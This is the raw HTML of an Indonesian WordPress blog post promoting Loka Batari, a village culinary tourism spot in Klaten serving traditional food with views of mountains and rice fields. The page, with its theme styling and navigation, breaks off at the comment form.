<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://lokabatari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://lokabatari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lokabatari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lokabatari.com/wp-json/wp/v2/posts/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lokabatari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lokabatari.com/buat-kenanganmu-bersama-loka-batari/" />
<link rel='shortlink' href='https://lokabatari.com/?p=498' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><noscript><link rel='stylesheet' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:41px;background-color:var(--paletteColor8);background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:100px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;--linkInitialColor:var(--paletteColor4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;--linkInitialColor:var(--color);} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#ffffff;--linkActiveColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--linkInitialColor:#ffffff;--fontWeight:500;--fontSize:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;--borderTop:none;--borderBottom:none;--box-shadow:none;--row-border-radius:1px;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {background-color:var(--paletteColor8);background-image:none;--borderTop:none;--borderBottom:1px solid #000000;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:20px;--linkInitialColor:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] .ct-header [data-id="text"] {--max-width:100%;--fontSize:15px;--lineHeight:1.3;--margin:0 !important;} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;} [data-header*="type-1"] {--header-height:161px;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;--color:#ffffff;--linkInitialColor:#ffffff;--linkHoverColor:var(--paletteColor1);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:25px;--widgets-gap:42px;--vertical-alignment:center;--border:none;--grid-template-columns:repeat(3, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:transparent;} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--form-field-border-initial-color:var(--border-color);--form-field-border-focus-color:var(--paletteColor1);--form-selection-control-initial-color:var(--border-color);--form-selection-control-accent-color:var(--paletteColor1);--paletteColor1:#554996;--paletteColor2:#F58454;--paletteColor3:#5E5B5B;--paletteColor4:#9ACED3;--paletteColor5:#F1696A;--paletteColor6:#F174A9;--paletteColor7:#ffffff;--paletteColor8:#ffffff;--color:var(--paletteColor3);--linkInitialColor:var(--paletteColor1);--linkHoverColor:#F58454;--selectionTextColor:#ffffff;--selectionBackgroundColor:var(--paletteColor1);--border-color:#A6D1DE;--headings-color:var(--paletteColor4);--content-spacing:1.5em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:var(--paletteColor1);--buttonHoverColor:var(--paletteColor2);--button-border:none;--buttonBorderRadius:3px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:var(--paletteColor7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .entry-header .page-title {--fontSize:30px;} [data-prefix="author"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="ae_global_templates_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="ae_global_templates_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="ae_global_templates_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="ae_global_templates_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="templately_library_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="templately_library_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="templately_library_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="templately_library_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_templates_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_templates_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_templates_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_templates_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_mega_menu_single"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_mega_menu_single"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="wpr_mega_menu_archive"] .entry-header .page-title {--fontSize:30px;} [data-prefix="wpr_mega_menu_archive"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="blog"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="categories"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="ae_global_templates_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="ae_global_templates_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="ae_global_templates_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="ae_global_templates_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="templately_library_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="templately_library_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="templately_library_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="templately_library_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="wpr_templates_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="wpr_templates_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="wpr_templates_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="wpr_templates_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="wpr_mega_menu_archive"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="wpr_mega_menu_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="wpr_mega_menu_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="wpr_mega_menu_archive"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;}.ct-sidebar {--linkInitialColor:var(--color);} [data-prefix="ae_global_templates_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="templately_library_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="wpr_templates_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="wpr_mega_menu_single"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:111px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--grid-template-columns:repeat(2, 1fr);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="ae_global_templates_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="templately_library_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="wpr_templates_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="wpr_mega_menu_archive"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:75px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:14px;--widgets-gap:39px;--grid-template-columns:repeat(2, 1fr);} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="ae_global_templates_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="ae_global_templates_archive"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="templately_library_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="templately_library_archive"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="wpr_templates_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="wpr_templates_archive"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="wpr_mega_menu_archive"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="wpr_mega_menu_archive"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:50px;}}</style>
<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-13-1-270x270.png" />
		<style id="wp-custom-css">
			.wf-active .site-description {
    max-width: 750px;
    margin: auto;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	</head>


<body class="wp-singular post-template-default single single-post postid-498 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy exclusive-addons-elementor elementor-default elementor-kit-12 ct-loading ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-navbar-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571" role="none"><a href="https://lokabatari.com/" class="ct-menu-link" role="menuitem">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47" role="none"><a href="https://lokabatari.com/profil/" class="ct-menu-link" role="menuitem">Profil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46" role="none"><a href="https://lokabatari.com/produk/" class="ct-menu-link" role="menuitem">Produk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45" role="none"><a href="https://lokabatari.com/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44" role="none"><a href="https://lokabatari.com/kontak/" class="ct-menu-link" role="menuitem">Kontak</a></li>
</ul></nav>

</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle:boxed" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://lokabatari.com/" class="site-logo-container" rel="home"><img fetchpriority="high" width="3929" height="1213" src="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-12.png" class="default-logo" alt="Loka Batari" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-navbar" class="menu" role="menubar"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571" role="none"><a href="https://lokabatari.com/" class="ct-menu-link" role="menuitem">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47" role="none"><a href="https://lokabatari.com/profil/" class="ct-menu-link" role="menuitem">Profil</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46" role="none"><a href="https://lokabatari.com/produk/" class="ct-menu-link" role="menuitem">Produk</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45" role="none"><a href="https://lokabatari.com/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44" role="none"><a href="https://lokabatari.com/kontak/" class="ct-menu-link" role="menuitem">Kontak</a></li>
</ul></nav>

</div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="ct-container" ><div data-column="middle" ><div data-items="" >
<div
	class="ct-header-text "
	data-id="text" >
	<div class="entry-content">
			</div>
</div>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle:boxed" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

			<a href="https://lokabatari.com/" class="site-logo-container" rel="home"><img fetchpriority="high" width="3929" height="1213" src="https://lokabatari.com/wp-content/uploads/2023/07/cropped-Logo-DLL-12.png" class="default-logo" alt="Loka Batari" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="ct-container" ><div data-column="middle" ><div data-items="" >
<div
	class="ct-header-text "
	data-id="text" >
	<div class="entry-content">
			</div>
</div>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-498"
		class="post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-loka-batari">

		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Buat Kenanganmu bersama Loka Batari" itemprop="headline" >Buat Kenanganmu bersama Loka Batari</h1><div class="page-description ct-hidden-sm" >Tempat yang sesuai untuk membuat kenangan berkesan bersama orang terdekat dengan pemandangan alam yang eksotis, Loka Batari--------</div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://lokabatari.com/author/admin/" tabindex="-1" class="ct-image-container-static"><img src="https://secure.gravatar.com/avatar/c4c3bdfbd18ddce9e9ff6cf08f618ad11e43de612a1ed14e2b9369c817548826?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="admin" ></a><a class="ct-meta-element-author" href="https://lokabatari.com/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2023-08-05T13:20:01+07:00" >05/08/2023</time></li><li class="meta-categories" data-type="simple"><a href="https://lokabatari.com/category/loka-batari/" rel="tag" class="ct-term-17" >Loka Batari</a></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
			
<p class="has-text-align-center"><strong><img decoding="async" src="https://lh4.googleusercontent.com/NJOl1oxIgfc1xQ7aNqY-S0nQdSiDh7Yl4WDrasDAVfQqkjYfh7RfCk8pLlWJd_JAV1k80zP2Ga23yCrw49-y6mVGfhEW-Id0Sh9Xf6d8_DYeq2pkaOZo_0bxaRA8BG4NOy2Xv5XzTrw9YrZbK46NBkY" style="width: 600px;"></strong></p>



<p>Tempat yang sesuai untuk membuat kenangan berkesan bersama orang terdekat dengan pemandangan alam yang eksotis, Loka Batari&#8212;&#8212;&#8211;</p>



<p>Loka Batari merupakan wisata kuliner tradisional yang terletak di Dukuh PTG (Padakan, Tegal Arum, dan Gatak), Janti, Polanharjo, Klaten. Wisata ini berawal dari inisiatif Bu Mullat selaku ketua pkk untuk mengembangkan dan menyalurkan bakat memasak ibu-ibu di daerahnya. Maka dari itu, umkm yang dikembangkan dinamai “Loka Batari”.&nbsp; “Loka” artinya tempat, sedangkan “Batari” artinya bidadari. Disimpulkan bahwa Loka Batari merupakan tempat yang berisi para bidadari yang berkarya.</p>



<p>Loka Batari menyediakan berbagai makanan dan minuman tradisional yang akan memberikan memori suasana tempo dulu bagi kaum muda serta membangkitkan memori dan kenangan kaum tua. Kuliner yang dijajakan seperti getuk, aneka bubur, lupis, klepon, ketan, bebek blondo, sego liwet, gudeg, sego liwet, pecel, aneka sayur, dsb. Dagangan yang dijajakan dapat dijamin kualitas bahan dan proses produksinya sehingga tidak menghilangkan cita rasa tradisionalnya.</p>



<p>Pemandangan yang disuguhkan sungguh membuat kenangan tempo dulu bangkit kembali. Disuguhkan dua gunung dengan sawah dan kolam di sekitarnya membuat Anda dapat memanjakan mata. Selain itu, aliran air sungai yang jernih dengan ikan yang bertebaran dapat menjadi hiburan bagi keluarga. </p>



<p class="has-text-align-center"><img decoding="async" src="https://lh3.googleusercontent.com/8kFxb6GUnmKb59cOi51TcaStLREBU4cwQFPTPuw3N4TTWHXqVSUDpAIwoeOjXgwoK9yKqU15wpm2DVRh5Dr53y_UUsWki84F4wWBWXHp-PZaJ6e4B7t84A3ayl2PbbGCFxfcgYckt1duO1-80-hTH4w" style="width: 600px;"></p>



<p>Loka Batari juga dapat menjadi tempat berkumpul dengan orang terdekat atau acara besar lainnya. Seperti pada tanggal 2 Juli 2023 di mana Loka Batari menjadi tempat temu kangen para alumnus SMA N 1 Polanharjo. Untuk memeriahkan acara, disediakan pula organ tunggal/dangdutan. Makanan yang disediakan pun menjadi lebih bervariasi. Selain itu, Loka Batari juga pernah ketempatan acara pengajian akbar pada tanggal 23 Juli 2023. Para jamaah pengajian dapat menjajakan lidahnya dengan makanan tradisional setelah acara pengajian berlangsung.&nbsp;</p>



<p>Maka dari itu, buatlah kenangan bersama orang terdekat di wisata Loka Batari. Manjakan mata Anda dengan pemandangan gunung dan suasana asri persawahan serta jernihnya air sungai. Kenang dan bangkitkan memori masa lampau dengan kuliner tradisional khas Loka Batari. Mari datang dan manjakan lidah Anda!!</p>
		</div>

		
		
		
		
	</article>

	
		
			</div>

<div class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/buat-kenanganmu-bersama-loka-batari/#respond" style="display:none;">Cancel Reply</a></span></h2><form action="https://lokabatari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Name <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
